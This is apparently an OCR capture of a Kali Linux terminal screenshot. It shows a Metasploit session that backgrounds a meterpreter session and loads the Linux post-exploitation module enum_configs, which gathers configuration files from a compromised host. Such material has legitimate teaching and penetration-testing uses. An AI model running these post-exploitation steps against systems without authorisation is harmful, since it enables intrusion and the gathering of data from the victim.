 kali@kali: ~
File Actions Edit View Help
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > background
[*] Backgrounding session 3...
msf6 post(multi/manage/shell_to_meterpreter) > use post/linux/gather/enum_configs
msf6 post(linux/gather/enum_configs) > options
Module options (post/linux/gather/enum_configs):
Name Current Setting Required Description
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(linux/gather/enum_configs) >
KALI